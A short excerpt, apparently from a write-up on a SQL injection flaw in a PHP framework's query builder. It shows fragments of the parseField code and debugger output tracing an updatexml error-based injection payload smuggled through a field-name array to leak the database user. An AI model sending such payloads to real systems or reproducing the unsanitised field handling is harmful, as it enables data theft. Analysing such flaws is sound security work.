 return str_replace(
[ ... , '%FIELD%', ... ],
[ ... ,
$this->parseField($query, $options['field']),
... ,
] , $this->selectSql);
}
}
abstract class Builder
{
protected function parseField(Query $query, $fields){
if ('*' == $fields || empty($fields)) { ...
} elseif (is_array($fields)) {
$array = [];
foreach ($fields as $key => $field) {
if (!is_numeric($key)) { ...
} else {
$array[] = $this->parseKey($query, $field);
}
}
$fieldsStr = implode(',', $array);
}
return $fieldsStr; $fieldsStr: "MAX(`id`)+updatexml(1,concat(0x7,user(),0x7e),1) from users#`) AS tp_max"
}
}
field: array(5)
0: "MAX(`id`)+updatexml(1"
1: "concat(0x7"
2: "user()"
3: "0x7e)"
4: "1) from users#`) AS tp_max"